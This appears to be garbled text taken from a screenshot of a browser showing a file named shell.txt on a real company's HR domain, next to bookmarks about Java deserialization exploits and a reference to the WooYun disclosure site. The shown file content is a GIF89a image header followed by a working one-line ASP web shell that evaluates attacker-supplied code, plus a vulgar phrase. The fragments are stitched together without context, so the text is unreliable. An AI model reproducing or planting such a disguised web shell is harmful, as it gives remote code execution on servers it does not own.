 http://hcm.yonyou.com/shell.txt
收藏 #Google翻译 JAVA反序列 Exploits D
http://hcm.yonyou.com × 新道经营管理系统 ×
GIF89a ?
<%eval request("5s2B")%>sdsada
草泥马雅蠛蝶
www.wooyun.org